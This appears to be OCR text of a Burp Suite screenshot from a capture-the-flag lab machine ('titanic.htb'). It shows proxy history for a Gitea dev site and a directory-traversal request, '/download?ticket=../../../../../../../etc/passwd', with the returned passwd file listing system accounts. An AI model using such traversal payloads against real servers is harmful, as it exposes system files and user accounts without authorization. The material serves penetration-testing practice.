 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
21 http://dev.titanic.htb GET /developer 200 25473 HTML developer - Gitea: Git ... 10.10
18 http://dev.titanic.htb GET /favicon.ico 301 312 HTML ico 10.10
17 http://dev.titanic.htb GET /developer/docker-config/commit/... 10.10
16 http://dev.titanic.htb GET /developer/docker-config/commit/a... 200 51505 HTML Add mysql/docker-co... 10.10
15 http://dev.titanic.htb GET /developer/docker-config 200 49396 HTML developer/docker-conf... 10.10
14 http://dev.titanic.htb GET /developer 200 25474 HTML developer - Gitea: Git ... 10.10
12 http://dev.titanic.htb GET /developer/flask-app/commit/f747... 200 44406 HTML Add tickets/e2a629cd-... 10.10
11 http://dev.titanic.htb GET /developer/flask-app 200 51847 HTML developer/flask-app - ... 10.10
5 http://titanic.htb GET / 200 7635 HTML Titanic - Book Your Shi... 10.10
3 http://dev.titanic.htb GET /developer 200 25475 HTML developer - Gitea: Git ... 10.10
2 http://dev.titanic.htb GET /developer/flask-app/src/branch/m... 200 51748 HTML developer/flask-app - ... 10.10
1 http://titanic.htb GET /download?ticket=../../../../../../../etc/... ✓ 200 2356 script 10.10
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 _laurel:x:998:998::/var/log/laurel:/bin/false
49
Search 0 highlights